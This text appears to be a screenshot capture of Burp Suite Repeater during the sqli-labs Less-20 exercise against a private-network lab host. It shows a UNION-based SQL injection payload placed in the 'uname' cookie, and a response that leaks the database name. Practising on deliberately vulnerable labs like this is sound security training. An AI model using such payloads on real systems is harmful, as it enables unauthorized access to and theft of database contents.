 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
3 × +
Send Cancel < > Target: http://192.168.23.128 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /sqli-labs/Less-20/index.php HTTP/1.1
2 Host: 192.168.23.128
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.23.128
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer:
http://192.168.23.128/sqli-labs/Less-20/index.
php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: uname=-1 'union select 1,2,database()
--+
12 Connection: close
13
14
? Search... 0 matches
Response
Pretty Raw Hex Render \n
SQLI DU
YOUR USER AGENT IS : Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
YOUR IP ADDRESS IS : 192.168.23.1
DELETE YOUR COOKIE OR WAIT FOR IT
TO EXPIRE
YOUR COOKIE : uname = -1 'union
select 1,2,database() -- and expires:
Wed 29 Mar 2023 - 18:17:28
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 11
Response headers 6
Done 1,451 bytes | 117 millis